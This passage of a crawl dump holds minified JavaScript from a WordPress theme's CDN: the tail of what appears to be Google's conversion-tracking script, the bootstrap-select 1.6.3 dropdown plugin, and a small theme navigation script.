nY(e){if(e==null||e.length===0)return!1;e=Number(e);var t=Date.now();return e<t+3e5&&e>t-9e5};function nQ(e){if(e.prerendering)return 3;var t;return(t=({visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0})[e.visibilityState||e.webkitVisibilityState||e.mozVisibilityState||""])!=null?t:0}function n0(e){var t;e.visibilityState?t="visibilitychange":e.mozVisibilityState?t="mozvisibilitychange":e.webkitVisibilityState&&(t="webkitvisibilitychange");return t}function n1(e,t){if(nQ(t)===3)return!1;e();return!0}function n2(e,t){function r(){!i&&n1(e,t)&&(i=!0,typeof t.removeEventListener==="function"&&t.removeEventListener(a,r,!1))}var n=n===void 0?!1:n;if(!n1(e,t))if(n){var o=function(){typeof t.removeEventListener==="function"&&t.removeEventListener("prerenderingchange",o,!1);e()};typeof t.addEventListener==="function"&&t.addEventListener("prerenderingchange",o,!1)}else{var i=!1,a=n0(t);a&&typeof t.addEventListener==="function"&&t.addEventListener(a,r,!1)}};function n3(e){var t=c(Object,"assign").call(Object,{},e);e=e.id;t=(delete t.id,t);if(c(Object,"keys").call(Object,t).length)throw Error("Invalid attribute(s): "+c(Object,"keys").call(Object,t));return Q({id:e})};eE=new function(){var e=[];var t=0,r;for(r in eA)e[t++]=eA[r];e=e===void 0?[]:e;this.ia={};this.v={};for(t=0;t<e.length;++t)this.v[e[t]]=""};ex(["466465925","466465926"],ec,20);eS()&&ny();eE&&ex(["592230570","592230571"],el,16);eC()&&(eL(1),eM());function n5(e,t,r,n){function o(e,t,r){r=r===void 0?function(){}:r;var n=new Image;n.onload=e;n.onerror=r;n.src=t}function i(){--a;if(a<=0){var r=ri(e,!1),n=r[t];n&&(delete r[t],(r=n[0])&&r.call&&r())}}n=n===void 0?[]:n;var a=r.length+1;if(r.length===2){var u=r[0],l=r[1];rf(u,0,"rmt_tld",u.search(rg))>=0&&rf(u,0,"ipr",u.search(rg))>=0&&!l.match(rc)[6]&&(l+=rs(u),r[1]=rp(l,"rmt_tld","1"))}for(u={H:0};u.H<r.length;u={H:u.H},u.H++){l=r[u.H];var c=rv(l,"fmt");switch(Number(c)){case 1:case 2:(c=e.document.getElementById("goog_conv_iframe"))&&!c.src?e3(l,i,c):o(i,l);break;case 4:r_(e,e.document,l,i);break;case 5:if(e.navigator&&e.navigator.sendBeacon)if(e.navigator.sendBeacon(l,"")){i();break}else l=rp(l,"sendb",2);l=rp(l,"fmt",3);o(i,l);break;default:c=void 0,n&&n[u.H]&&(c=function(e){return function(){e4(n[e.H])&&i()}}(u)),o(i,l,c)}}i()}for(var n4=["GooglemKTybQhCsO"],n6=y,n9;n4.length&&(n9=n4.shift());)n4.length||n5===void 0?n6[n9]&&n6[n9]!==Object.prototype[n9]?n6=n6[n9]:n6=n6[n9]={}:n6[n9]=n5;(function(e,t,r){if(e){nZ(e,r,e);try{if(nG(e)){var n=nB(e);eE&&ex(["375603260","375603261"],em?1:0,19);eE&&ex(["512247838","512247839"],eb?1:0,22);eE&&ex(["658953495","658953496"],ef,23);if(nQ(r)==3){var o="google_conversion_"+Math.floor(Math.random()*1e9);B(r,n3({id:o}));n2(function(){try{nq(r,n);var t=r.getElementById(o);if(t){var i=eq(nM(e,r,n));if(t.nodeType===1&&/^(script|style)$/i.test(t.tagName))throw Error("");t.innerHTML=D(i)}}catch(e){}},r)}else nq(r,n),B(r,eq(nM(e,r,n)))}}catch(e){}nP(e)}})(window,navigator,document)}).call(this);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-bootstrap-select.js
body_size: 6192
content:
(function(e){"use strict";e.expr[":"].icontains=function(i,s,n){return t(e(i).text(),n[3])};e.expr[":"].aicontains=function(i,s,n){return t(e(i).data("normalizedText")||e(i).text(),n[3])};function t(e,t){return e.toUpperCase().indexOf(t.toUpperCase())>-1}function i(t){var i=[{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}];e.each(i,function(){t=t.replace(this.re,this.ch)});return t}function s(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};var i="(?:"+Object.keys(t).join("|")+")",s=new RegExp(i),n=new RegExp(i,"g"),o=e==null?"":""+e;return s.test(o)?o.replace(n,function(e){return t[e]}):o}var n=function(t,i,s){if(s){s.stopPropagation();s.preventDefault()}this.$element=e(t);this.$newElement=null;this.$button=null;this.$menu=null;this.$lis=null;this.options=i;if(this.options.title===null){this.options.title=this.$element.attr("title")}this.val=n.prototype.val;this.render=n.prototype.render;this.refresh=n.prototype.refresh;this.setStyle=n.prototype.setStyle;this.selectAll=n.prototype.selectAll;this.deselectAll=n.prototype.deselectAll;this.destroy=n.prototype.remove;this.remove=n.prototype.remove;this.show=n.prototype.show;this.hide=n.prototype.hide;this.init()};n.VERSION="1.6.3";n.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results match",countSelectedText:function(e,t){return e==1?"{0} item selected":"{0} items selected"},maxOptionsText:function(e,t){var i=[];i[0]=e==1?"Limit reached ({n} item max)":"Limit reached ({n} items max)";i[1]=t==1?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)";return i},selectAllText:"Select All",deselectAllText:"Deselect All",multipleSeparator:", ",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:false,container:false,hideDisabled:false,showSubtext:false,showIcon:true,showContent:true,dropupAuto:true,header:false,liveSearch:false,actionsBox:false,iconBase:"glyphicon",tickIcon:"glyphicon-ok",maxOptions:false,mobile:false,selectOnTab:false,dropdownAlignRight:false,searchAccentInsensitive:false};n.prototype={constructor:n,init:function(){var t=this,i=this.$element.attr("id");this.$element.hide();this.multiple=this.$element.prop("multiple");this.autofocus=this.$element.prop("autofocus");this.$newElement=this.createView();this.$element.after(this.$newElement);this.$menu=this.$newElement.find("> .dropdown-menu");this.$button=this.$newElement.find("> button");this.$searchbox=this.$newElement.find("input");if(this.options.dropdownAlignRight)this.$menu.addClass("dropdown-menu-right");if(typeof i!=="undefined"){this.$button.attr("data-id",i);e('label[for="'+i+'"]').click(function(e){e.preventDefault();t.$button.focus()})}this.checkDisabled();this.clickListener();if(this.options.liveSearch)this.liveSearchListener();this.render();this.liHeight();this.setStyle();this.setWidth();if(this.options.container)this.selectPosition();this.$menu.data("this",this);this.$newElement.data("this",this);if(this.options.mobile)this.mobile()},createDropdown:function(){var t=this.multiple?" show-tick":"",i=this.$element.parent().hasClass("input-group")?" input-group-btn":"",s=this.autofocus?" autofocus":"",n=this.$element.parents().hasClass("form-group-lg")?" btn-lg":this.$element.parents().hasClass("form-group-sm")?" btn-sm":"";var o=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"";var a=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="input-block-level form-control" autocomplete="off" /></div>':"";var l=this.options.actionsBox?'<div class="bs-actionsbox">'+'<div class="btn-group btn-block">'+'<button class="actions-btn bs-select-all btn btn-sm btn-default">'+this.options.selectAllText+"</button>"+'<button class="actions-btn bs-deselect-all btn btn-sm btn-default">'+this.options.deselectAllText+"</button>"+"</div>"+"</div>":"";var d='<div class="btn-group bootstrap-select'+t+i+'">'+'<button type="button" class="btn dropdown-toggle selectpicker'+n+'" data-toggle="dropdown"'+s+">"+'<span class="filter-option pull-left"></span>&nbsp;'+'<span class="caret"></span>'+"</button>"+'<div class="dropdown-menu open">'+o+a+l+'<ul class="dropdown-menu inner selectpicker" role="menu">'+"</ul>"+"</div>"+"</div>";return e(d)},createView:function(){var e=this.createDropdown();var t=this.createLi();e.find("ul").append(t);return e},reloadLi:function(){this.destroyLi();var e=this.createLi();this.$menu.find("ul").append(e)},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){var t=this,n=[],o=0;var a=function(e,t,i){return"<li"+(typeof i!=="undefined"?' class="'+i+'"':"")+(typeof t!=="undefined"|null===t?' data-original-index="'+t+'"':"")+">"+e+"</li>"};var l=function(e,n,o,a){var l=i(s(e));return'<a tabindex="0"'+(typeof n!=="undefined"?' class="'+n+'"':"")+(typeof o!=="undefined"?' style="'+o+'"':"")+(typeof a!=="undefined"?'data-optgroup="'+a+'"':"")+' data-normalized-text="'+l+'"'+">"+e+'<span class="'+t.options.iconBase+" "+t.options.tickIcon+' check-mark"></span>'+"</a>"};this.$element.find("option").each(function(){var i=e(this);var s=i.attr("class")||"",d=i.attr("style"),r=i.data("content")?i.data("content"):i.html(),c=typeof i.data("subtext")!=="undefined"?'<small class="muted text-muted">'+i.data("subtext")+"</small>":"",h=typeof i.data("icon")!=="undefined"?'<span class="'+t.options.iconBase+" "+i.data("icon")+'"></span> ':"",p=i.is(":disabled")||i.parent().is(":disabled"),f=i[0].index;if(h!==""&&p){h="<span>"+h+"</span>"}if(!i.data("content")){r=h+'<span class="text">'+r+c+"</span>"}if(t.options.hideDisabled&&p){return}if(i.parent().is("optgroup")&&i.data("divider")!==true){if(i.index()===0){o+=1;var u=i.parent().attr("label");var m=typeof i.parent().data("subtext")!=="undefined"?'<small class="muted text-muted">'+i.parent().data("subtext")+"</small>":"";var v=i.parent().data("icon")?'<span class="'+t.options.iconBase+" "+i.parent().data("icon")+'"></span> ':"";u=v+'<span class="text">'+u+m+"</span>";if(f!==0&&n.length>0){n.push(a("",null,"divider"))}n.push(a(u,null,"dropdown-header"))}n.push(a(l(r,"opt "+s,d,o),f))}else if(i.data("divider")===true){n.push(a("",f,"divider"))}else if(i.data("hidden")===true){n.push(a(l(r,s,d),f,"hide is-hidden"))}else{n.push(a(l(r,s,d),f))}});if(!this.multiple&&this.$element.find("option:selected").length===0&&!this.options.title){this.$element.find("option").eq(0).prop("selected",true).attr("selected","selected")}return e(n.join(""))},findLis:function(){if(this.$lis==null)this.$lis=this.$menu.find("li");return this.$lis},render:function(t){var i=this;if(t!==false){this.$element.find("option").each(function(t){i.setDisabled(t,e(this).is(":disabled")||e(this).parent().is(":disabled"));i.setSelected(t,e(this).is(":selected"))})}this.tabIndex();var n=this.options.hideDisabled?":not([disabled])":"";var o=this.$element.find("option:selected"+n).map(function(){var t=e(this);var s=t.data("icon")&&i.options.showIcon?'<i class="'+i.options.iconBase+" "+t.data("icon")+'"></i> ':"";var n;if(i.options.showSubtext&&t.attr("data-subtext")&&!i.multiple){n=' <small class="muted text-muted">'+t.data("subtext")+"</small>"}else{n=""}if(t.data("content")&&i.options.showContent){return t.data("content")}else if(typeof t.attr("title")!=="undefined"){return t.attr("title")}else{return s+t.html()+n}}).toArray();var a=!this.multiple?o[0]:o.join(this.options.multipleSeparator);if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var l=this.options.selectedTextFormat.split(">");if(l.length>1&&o.length>l[1]||l.length==1&&o.length>=2){n=this.options.hideDisabled?", [disabled]":"";var d=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+n).length,r=typeof this.options.countSelectedText==="function"?this.options.countSelectedText(o.length,d):this.options.countSelectedText;a=r.replace("{0}",o.length.toString()).replace("{1}",d.toString())}}this.options.title=this.$element.attr("title");if(this.options.selectedTextFormat=="static"){a=this.options.title}if(!a){a=typeof this.options.title!=="undefined"?this.options.title:this.options.noneSelectedText}this.$button.attr("title",s(a));this.$newElement.find(".filter-option").html(a)},setStyle:function(e,t){if(this.$element.attr("class")){this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|validate\[.*\]/gi,""))}var i=e?e:this.options.style;if(t=="add"){this.$button.addClass(i)}else if(t=="remove"){this.$button.removeClass(i)}else{this.$button.removeClass(this.options.style);this.$button.addClass(i)}},liHeight:function(){if(this.options.size===false)return;var e=this.$menu.parent().clone().find("> .dropdown-toggle").prop("autofocus",false).end().appendTo("body"),t=e.addClass("open").find("> .dropdown-menu"),i=t.find("li").not(".divider").not(".dropdown-header").filter(":visible").children("a").outerHeight(),s=this.options.header?t.find(".popover-title").outerHeight():0,n=this.options.liveSearch?t.find(".bs-searchbox").outerHeight():0,o=this.options.actionsBox?t.find(".bs-actionsbox").outerHeight():0;e.remove();this.$newElement.data("liHeight",i).data("headerHeight",s).data("searchHeight",n).data("actionsHeight",o)},setSize:function(){this.findLis();var t=this,i=this.$menu,s=i.find(".inner"),n=this.$newElement.outerHeight(),o=this.$newElement.data("liHeight"),a=this.$newElement.data("headerHeight"),l=this.$newElement.data("searchHeight"),d=this.$newElement.data("actionsHeight"),r=this.$lis.filter(".divider").outerHeight(true),c=parseInt(i.css("padding-top"))+parseInt(i.css("padding-bottom"))+parseInt(i.css("border-top-width"))+parseInt(i.css("border-bottom-width")),h=this.options.hideDisabled?", .disabled":"",p=e(window),f=c+parseInt(i.css("margin-top"))+parseInt(i.css("margin-bottom"))+2,u,m,v,b=function(){m=t.$newElement.offset().top-p.scrollTop();v=p.height()-m-n};b();if(this.options.header)i.css("padding-top",0);if(this.options.size=="auto"){var $=function(){var e,n=t.$lis.not(".hide");b();u=v-f;if(t.options.dropupAuto){t.$newElement.toggleClass("dropup",m>v&&u-f<i.height())}if(t.$newElement.hasClass("dropup")){u=m-f}if(n.length+n.filter(".dropdown-header").length>3){e=o*3+f-2}else{e=0}i.css({"max-height":u+"px","overflow":"hidden","min-height":e+a+l+d+"px"});s.css({"max-height":u-a-l-d-c+"px","overflow-y":"auto","min-height":Math.max(e-c,0)+"px"})};$();this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",$);e(window).off("resize.getSize").on("resize.getSize",$);e(window).off("scroll.getSize").on("scroll.getSize",$)}else if(this.options.size&&this.options.size!="auto"&&i.find("li"+h).length>this.options.size){var g=this.$lis.not(".divider"+h).find(" > *").slice(0,this.options.size).last().parent().index();var x=this.$lis.slice(0,g+1).filter(".divider").length;u=o*this.options.size+x*r+c;if(t.options.dropupAuto){this.$newElement.toggleClass("dropup",m>v&&u<i.height())}i.css({"max-height":u+a+l+d+"px","overflow":"hidden"});s.css({"max-height":u-c+"px","overflow-y":"auto"})}},setWidth:function(){if(this.options.width=="auto"){this.$menu.css("min-width","0");var e=this.$newElement.clone().appendTo("body");var t=e.find("> .dropdown-menu").css("width");var i=e.css("width","auto").find("> button").css("width");e.remove();this.$newElement.css("width",Math.max(parseInt(t),parseInt(i))+"px")}else if(this.options.width=="fit"){this.$menu.css("min-width","");this.$newElement.css("width","").addClass("fit-width")}else if(this.options.width){this.$menu.css("min-width","");this.$newElement.css("width",this.options.width)}else{this.$menu.css("min-width","");this.$newElement.css("width","")}if(this.$newElement.hasClass("fit-width")&&this.options.width!=="fit"){this.$newElement.removeClass("fit-width")}},selectPosition:function(){var t=this,i="<div />",s=e(i),n,o,a=function(e){s.addClass(e.attr("class").replace(/form-control/gi,"")).toggleClass("dropup",e.hasClass("dropup"));n=e.offset();o=e.hasClass("dropup")?0:e[0].offsetHeight;s.css({"top":n.top+o,"left":n.left,"width":e[0].offsetWidth,"position":"absolute"})};this.$newElement.on("click",function(){if(t.isDisabled()){return}a(e(this));s.appendTo(t.options.container);s.toggleClass("open",!e(this).hasClass("open"));s.append(t.$menu)});e(window).resize(function(){a(t.$newElement)});e(window).on("scroll",function(){a(t.$newElement)});e("html").on("click",function(i){if(e(i.target).closest(t.$newElement).length<1){s.removeClass("open")}})},setSelected:function(e,t){this.findLis();this.$lis.filter('[data-original-index="'+e+'"]').toggleClass("selected",t)},setDisabled:function(e,t){this.findLis();if(t){this.$lis.filter('[data-original-index="'+e+'"]').addClass("disabled").find("a").attr("href","#").attr("tabindex",-1)}else{this.$lis.filter('[data-original-index="'+e+'"]').removeClass("disabled").find("a").removeAttr("href").attr("tabindex",0)}},isDisabled:function(){return this.$element.is(":disabled")},checkDisabled:function(){var e=this;if(this.isDisabled()){this.$button.addClass("disabled").attr("tabindex",-1)}else{if(this.$button.hasClass("disabled")){this.$button.removeClass("disabled")}if(this.$button.attr("tabindex")==-1){if(!this.$element.data("tabindex"))this.$button.removeAttr("tabindex")}}this.$button.click(function(){return!e.isDisabled()})},tabIndex:function(){if(this.$element.is("[tabindex]")){this.$element.data("tabindex",this.$element.attr("tabindex"));this.$button.attr("tabindex",this.$element.data("tabindex"))}},clickListener:function(){var t=this;this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(e){e.stopPropagation()});this.$newElement.on("click",function(){t.setSize();if(!t.options.liveSearch&&!t.multiple){setTimeout(function(){t.$menu.find(".selected a").focus()},10)}});this.$menu.on("click","li a",function(i){var s=e(this),n=s.parent().data("originalIndex"),o=t.$element.val(),a=t.$element.prop("selectedIndex");if(t.multiple){i.stopPropagation()}i.preventDefault();if(!t.isDisabled()&&!s.parent().hasClass("disabled")){var l=t.$element.find("option"),d=l.eq(n),r=d.prop("selected"),c=d.parent("optgroup"),h=t.options.maxOptions,p=c.data("maxOptions")||false;if(!t.multiple){l.prop("selected",false);d.prop("selected",true);t.$menu.find(".selected").removeClass("selected");t.setSelected(n,true)}else{d.prop("selected",!r);t.setSelected(n,!r);s.blur();if(h!==false||p!==false){var f=h<l.filter(":selected").length,u=p<c.find("option:selected").length;if(h&&f||p&&u){if(h&&h==1){l.prop("selected",false);d.prop("selected",true);t.$menu.find(".selected").removeClass("selected");t.setSelected(n,true)}else if(p&&p==1){c.find("option:selected").prop("selected",false);d.prop("selected",true);var m=s.data("optgroup");t.$menu.find(".selected").has('a[data-optgroup="'+m+'"]').removeClass("selected");t.setSelected(n,true)}else{var v=typeof t.options.maxOptionsText==="function"?t.options.maxOptionsText(h,p):t.options.maxOptionsText,b=v[0].replace("{n}",h),$=v[1].replace("{n}",p),g=e('<div class="notify"></div>');if(v[2]){b=b.replace("{var}",v[2][h>1?0:1]);$=$.replace("{var}",v[2][p>1?0:1])}d.prop("selected",false);t.$menu.append(g);if(h&&f){g.append(e("<div>"+b+"</div>"));t.$element.trigger("maxReached.bs.select")}if(p&&u){g.append(e("<div>"+$+"</div>"));t.$element.trigger("maxReachedGrp.bs.select")}setTimeout(function(){t.setSelected(n,false)},10);g.delay(750).fadeOut(300,function(){e(this).remove()})}}}}if(!t.multiple){t.$button.focus()}else if(t.options.liveSearch){t.$searchbox.focus()}if(o!=t.$element.val()&&t.multiple||a!=t.$element.prop("selectedIndex")&&!t.multiple){t.$element.change()}}});this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(e){if(e.target==this){e.preventDefault();e.stopPropagation();if(!t.options.liveSearch){t.$button.focus()}else{t.$searchbox.focus()}}});this.$menu.on("click","li.divider, li.dropdown-header",function(e){e.preventDefault();e.stopPropagation();if(!t.options.liveSearch){t.$button.focus()}else{t.$searchbox.focus()}});this.$menu.on("click",".popover-title .close",function(){t.$button.focus()});this.$searchbox.on("click",function(e){e.stopPropagation()});this.$menu.on("click",".actions-btn",function(i){if(t.options.liveSearch){t.$searchbox.focus()}else{t.$button.focus()}i.preventDefault();i.stopPropagation();if(e(this).is(".bs-select-all")){t.selectAll()}else{t.deselectAll()}t.$element.change()});this.$element.change(function(){t.render(false)})},liveSearchListener:function(){var t=this,n=e('<li class="no-results"></li>');this.$newElement.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){t.$menu.find(".active").removeClass("active");if(!!t.$searchbox.val()){t.$searchbox.val("");t.$lis.not(".is-hidden").removeClass("hide");if(!!n.parent().length)n.remove()}if(!t.multiple)t.$menu.find(".selected").addClass("active");setTimeout(function(){t.$searchbox.focus()},10)});this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(e){e.stopPropagation()});this.$searchbox.on("input propertychange",function(){if(t.$searchbox.val()){if(t.options.searchAccentInsensitive){t.$lis.not(".is-hidden").removeClass("hide").find("a").not(":aicontains("+i(t.$searchbox.val())+")").parent().addClass("hide")}else{t.$lis.not(".is-hidden").removeClass("hide").find("a").not(":icontains("+t.$searchbox.val()+")").parent().addClass("hide")}if(!t.$menu.find("li").filter(":visible:not(.no-results)").length){if(!!n.parent().length)n.remove();n.html(t.options.noneResultsText+' "'+s(t.$searchbox.val())+'"').show();t.$menu.find("li").last().after(n)}else if(!!n.parent().length){n.remove()}}else{t.$lis.not(".is-hidden").removeClass("hide");if(!!n.parent().length)n.remove()}t.$menu.find("li.active").removeClass("active");t.$menu.find("li").filter(":visible:not(.divider)").eq(0).addClass("active").find("a").focus();e(this).focus()})},val:function(e){if(typeof e!=="undefined"){this.$element.val(e);this.render();return this.$element}else{return this.$element.val()}},selectAll:function(){this.findLis();this.$lis.not(".divider").not(".disabled").not(".selected").filter(":visible").find("a").click()},deselectAll:function(){this.findLis();this.$lis.not(".divider").not(".disabled").filter(".selected").filter(":visible").find("a").click()},keydown:function(t){var s=e(this),n=s.is("input")?s.parent().parent():s.parent(),o,a=n.data("this"),l,d,r,c,h,p,f,u,m={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};if(a.options.liveSearch)n=s.parent().parent();if(a.options.container)n=a.$menu;o=e("[role=menu] li a",n);u=a.$menu.parent().hasClass("open");if(!u&&/([0-9]|[A-z])/.test(String.fromCharCode(t.keyCode))){if(!a.options.container){a.setSize();a.$menu.parent().addClass("open");u=true}else{a.$newElement.trigger("click")}a.$searchbox.focus()}if(a.options.liveSearch){if(/(^9$|27)/.test(t.keyCode.toString(10))&&u&&a.$menu.find(".active").length===0){t.preventDefault();a.$menu.parent().removeClass("open");a.$button.focus()}o=e("[role=menu] li:not(.divider):not(.dropdown-header):visible",n);if(!s.val()&&!/(38|40)/.test(t.keyCode.toString(10))){if(o.filter(".active").length===0){if(a.options.searchAccentInsensitive){o=a.$newElement.find("li").filter(":aicontains("+i(m[t.keyCode])+")")}else{o=a.$newElement.find("li").filter(":icontains("+m[t.keyCode]+")")}}}}if(!o.length)return;if(/(38|40)/.test(t.keyCode.toString(10))){l=o.index(o.filter(":focus"));r=o.parent(":not(.disabled):visible").first().index();c=o.parent(":not(.disabled):visible").last().index();d=o.eq(l).parent().nextAll(":not(.disabled):visible").eq(0).index();h=o.eq(l).parent().prevAll(":not(.disabled):visible").eq(0).index();p=o.eq(d).parent().prevAll(":not(.disabled):visible").eq(0).index();if(a.options.liveSearch){o.each(function(t){if(e(this).is(":not(.disabled)")){e(this).data("index",t)}});l=o.index(o.filter(".active"));r=o.filter(":not(.disabled):visible").first().data("index");c=o.filter(":not(.disabled):visible").last().data("index");d=o.eq(l).nextAll(":not(.disabled):visible").eq(0).data("index");h=o.eq(l).prevAll(":not(.disabled):visible").eq(0).data("index");p=o.eq(d).prevAll(":not(.disabled):visible").eq(0).data("index")}f=s.data("prevIndex");if(t.keyCode==38){if(a.options.liveSearch)l-=1;if(l!=p&&l>h)l=h;if(l<r)l=r;if(l==f)l=c}if(t.keyCode==40){if(a.options.liveSearch)l+=1;if(l==-1)l=0;if(l!=p&&l<d)l=d;if(l>c)l=c;if(l==f)l=r}s.data("prevIndex",l);if(!a.options.liveSearch){o.eq(l).focus()}else{t.preventDefault();if(!s.is(".dropdown-toggle")){o.removeClass("active");o.eq(l).addClass("active").find("a").focus();s.focus()}}}else if(!s.is("input")){var v=[],b,$;o.each(function(){if(e(this).parent().is(":not(.disabled)")){if(e.trim(e(this).text().toLowerCase()).substring(0,1)==m[t.keyCode]){v.push(e(this).parent().index())}}});b=e(document).data("keycount");b++;e(document).data("keycount",b);$=e.trim(e(":focus").text().toLowerCase()).substring(0,1);if($!=m[t.keyCode]){b=1;e(document).data("keycount",b)}else if(b>=v.length){e(document).data("keycount",0);if(b>v.length)b=1}o.eq(v[b-1]).focus()}if((/(13|32)/.test(t.keyCode.toString(10))||/(^9$)/.test(t.keyCode.toString(10))&&a.options.selectOnTab)&&u){if(!/(32)/.test(t.keyCode.toString(10)))t.preventDefault();if(!a.options.liveSearch){e(":focus").click()}else if(!/(32)/.test(t.keyCode.toString(10))){a.$menu.find(".active a").click();s.focus()}e(document).data("keycount",0)}if(/(^9$|27)/.test(t.keyCode.toString(10))&&u&&(a.multiple||a.options.liveSearch)||/(27)/.test(t.keyCode.toString(10))&&!u){a.$menu.parent().removeClass("open");a.$button.focus()}},mobile:function(){this.$element.addClass("mobile-device").appendTo(this.$newElement);if(this.options.container)this.$menu.hide()},refresh:function(){this.$lis=null;this.reloadLi();this.render();this.setWidth();this.setStyle();this.checkDisabled();this.liHeight()},update:function(){this.reloadLi();this.setWidth();this.setStyle();this.checkDisabled();this.liHeight()},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove();this.$element.remove()}};function o(t,i){var s=arguments;var o=t,t=s[0],i=s[1];[].shift.apply(s);if(typeof t=="undefined"){t=o}var a;var l=this.each(function(){var o=e(this);if(o.is("select")){var l=o.data("selectpicker"),d=typeof t=="object"&&t;if(!l){var r=e.extend({},n.DEFAULTS,e.fn.selectpicker.defaults||{},o.data(),d);o.data("selectpicker",l=new n(this,r,i))}else if(d){for(var c in d){if(d.hasOwnProperty(c)){l.options[c]=d[c]}}}if(typeof t=="string"){if(l[t]instanceof Function){a=l[t].apply(l,s)}else{a=l.options[t]}}}});if(typeof a!=="undefined"){return a}else{return l}}var a=e.fn.selectpicker;e.fn.selectpicker=o;e.fn.selectpicker.Constructor=n;e.fn.selectpicker.noConflict=function(){e.fn.selectpicker=a;return this};e(document).data("keycount",0).on("keydown",".bootstrap-select [data-toggle=dropdown], .bootstrap-select [role=menu], .bs-searchbox input",n.prototype.keydown).on("focusin.modal",".bootstrap-select [data-toggle=dropdown], .bootstrap-select [role=menu], .bs-searchbox input",function(e){e.stopPropagation()});e(window).on("load.bs.select.data-api",function(){e(".selectpicker").each(function(){var t=e(this);o.call(t,t.data())})})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-8337e7a75fdd8d3a42831d0b0e54564c.functions.js
body_size: 346
content:
(function(t){var e=t("body"),n=t(window),a,i,r;a=t("#site-navigation");i=a.find(".menu-toggle");r=a.find(".nav-menu");t(function(){if(e.is(".sidebar")){var a=t("#secondary .widget-area"),i=0===a.length?-40:a.height(),r=t("#tertiary .widget-area").height()-t("#content").height()-i;if(r>0&&n.innerWidth()>999){t("#colophon").css("margin-top",r+"px")}}});(function(){if(!a||!i){return}if(!r||!r.children().length){i.hide();return}i.on("click.twentythirteen",function(){a.toggleClass("toggled-on");if(a.hasClass("toggled-on")){t(this).attr("aria-expanded","true");r.attr("aria-expanded","true")}else{t(this).attr("aria-expanded","false");r.attr("aria-expanded","false")}});if("ontouchstart"in window){r.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.twentythirteen",function(e){var n=t(this).parent("li");if(!n.hasClass("focus")){e.preventDefault();n.toggleClass("focus");n.siblings(".focus").removeClass("focus")}})}r.find("a").on("focus.twentythirteen blur.twentythirteen",function(){t(this).parents(".menu-item, .page_item").toggleClass("focus")})})();function o(){if(643>n.width()){i.attr("aria-expanded","false");r.attr("aria-expanded","false");i.attr("aria-controls","primary-menu")}else{i.removeAttr("aria-expanded");r.removeAttr("aria-expanded");i.removeAttr("aria-controls")}}n.on("load.twentythirteen",o).on("resize.twentythirteen",function(){o()});n.on("hashchange.twentythirteen",function(){var t=document.getElementById(location.hash.substring(1));if(t){if(!/^(?:a|select|input|button|textarea)$/i.test(t.tagName)){t.tabIndex=-1}t.focus()}});if(t.isFunction(t.fn.masonry)){var s=e.is(".sidebar")?228:245;t("#secondary .widget-area").masonry({itemSelector:".widget",columnWidth:s,gutterWidth:20,isRTL:e.is(".rtl")})}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery-1.8.2.js
body_size: 32057
content:
